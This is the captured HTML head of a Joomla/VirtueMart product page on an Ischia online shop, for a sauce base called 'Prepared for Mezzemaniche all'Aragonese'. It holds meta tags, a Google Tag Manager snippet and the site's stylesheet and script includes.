

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail
body_size: 87285
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='com_virtuemart view-productdetails itemid-1307 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

	<meta charset="utf-8">
	<meta name="keywords" content="naturischia, basil ischia, aragonese prepared">
	<meta name="title" content="Prepared for Mezzemaniche all'Aragonese">
	<meta name="description" content="How to use: Pour two teaspoons of product into a pan with extra virgin olive oil and fry for a few minutes. ">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Prepared for Mezzemaniche all'Aragonese</title>
	<link href="https://shop.ischia.it/en/shop-by-category/616/prepared-for-mezzemaniche-allaragonese-detail" rel="canonical">
	<link href="https://shop.ischia.it/en/component/virtuemart/616/prepared-for-mezzemaniche-allaragonese-detail?Itemid=1291" rel="alternate" hreflang="en">
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/chosen/css/chosen.css?1.8.7" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/components/com_jrealtimeanalytics/css/mainstyle.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=50e68fb1" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-site.css?vmver=50e68fb1" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=50e68fb1" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=50e68fb1" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="https://shop.ischia.it/media/com_acym/css/module.min.css?v=1050" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="https://shop.ischia.it/media/com_acym/css/modal.min.css?v=1758539951" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<link href="/media/mod_falang/css/template.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=" />
	<style nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler, span.cc-cookie-domains-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>
	<style nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">a.cc-btn.cc-dismiss{display:none}</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/media/vendor/chosen/js/chosen.jquery.min.js?1.8.7" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/media/legacy/js/joomla-chosen.min.js?974acd4ac902b04ed7305d2ac8797b11" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_jrealtimeanalytics/js/stream.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_jrealtimeanalytics/js/heatmap.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script type="application/json" class="joomla-script-options new" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA=">{"media-picker-api":{"apiBaseUrl":"https:\/\/shop.ischia.it\/index.php?option=com_media&format=json"},"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7d97b9143281fb5c11747c5b8f342a2a"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/gdpr/assets/js/init.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/jquery-ui.min.js?vmver=1.13.2" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" async nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=50e68fb1" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=50e68fb1" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.2.pack.js?vmver=1.3.4.2" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/components/com_virtuemart/assets/js/dynupdate.js?vmver=50e68fb1" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="YzY3MjRiNmYyMWExY2JkZjBkZjIyZDlhOTU3MGZjYTg3ZDFhMWUyNTdiMDYwZTlhNWY4ZDk3YzA2YTZjNmUyZmViZjc2NDUzYzQ5MjVkMGE4MjU2ZmY0ZTY0YWNhYmI4NmUwMmM5YmUxNmZhN2NjYjdhZmEzOTc0MGFhNmI4NTA="></script>
